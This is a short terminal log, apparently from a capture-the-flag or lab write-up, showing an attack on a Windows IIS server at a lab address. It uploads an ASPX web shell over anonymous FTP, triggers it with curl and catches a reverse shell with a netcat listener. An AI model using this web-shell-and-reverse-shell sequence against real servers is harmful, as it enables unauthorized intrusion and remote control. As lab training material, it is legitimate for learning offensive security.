 Name (10.10.10.5:john): anonymous
331 Anonymous access allowed, send identity (e-mail name) as pa
ssword.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
16393 bytes sent in 0.00 secs (18.8356 MB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
08-27-21  01:34PM                16393 shell.aspx
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp>
→  devel curl http://10.10.10.5/shell.aspx
→  devel rlwrap nc -lnvp 9901
Listening on 0.0.0.0 9901
Connection received on 10.10.10.5 49157
Spawn Shell...
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>